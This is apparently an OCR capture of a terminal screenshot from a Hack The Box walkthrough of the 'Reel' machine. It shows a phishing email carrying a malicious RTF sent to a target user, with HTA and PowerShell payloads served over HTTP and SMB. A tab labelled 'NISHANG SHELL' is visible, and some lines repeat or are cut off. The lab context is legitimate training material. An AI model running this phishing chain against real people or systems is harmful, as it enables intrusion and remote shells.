 Applications Places Terminal Fri 11:10 1
root@htb: ~/htb/boxes/reel
File Edit View Search Terminal Help
root@htb:~/htb/boxes/reel/smb# cd ..
root@htb:~/htb/boxes/reel# cd www
root@htb:~/htb/boxes/reel/www# ls
index.html ippsec.rtf PleaseSubscribe.ps1
ippsec.ps1 PleaseSubscribe.hta SharpHound.ps1
root@htb:~/htb/boxes/reel/www# sendEmail -f ippsec@megabank.com -t nico@me
gabank.com -u RTF -m "Please Convert This File" -a ippsec.rtf -s 10.10.10.
77
Nov 09 11:10:24 htb sendEmail[115918]: Email was sent successfully!
root@htb:~/htb/boxes/reel/www#
root@htb:~/htb/boxes/reel# cd www
root@htb:~/htb/boxes/reel/www# ls
index.html ippsec.rtf PleaseSubscribe.ps1
ippsec.ps1 PleaseSubscribe.hta SharpHound.ps1
root@htb:~/htb/boxes/reel/www# python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
self.socket.bind(self.server_address)
File "/usr/lib/python2.7/socket.py", line 228, in meth
return getattr(self._sock,name)(*args)
socket.error: [Errno 98] Address already in use
root@htb:~/htb/boxes/reel/smb# kill 115070
root@htb:~/htb/boxes/reel/smb# kill -9 115070
root@htb:~/htb/boxes/reel/smb# impacket-smbserver testers `pwd`
Impacket v0.9.18-dev - Copyright 2002-2018 Core Security Technologies
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[HTB-3] 0:openvpn 1:sendEmail* 2:NISHANG SHELL- "htb" 11:10 09-Nov-18
Mo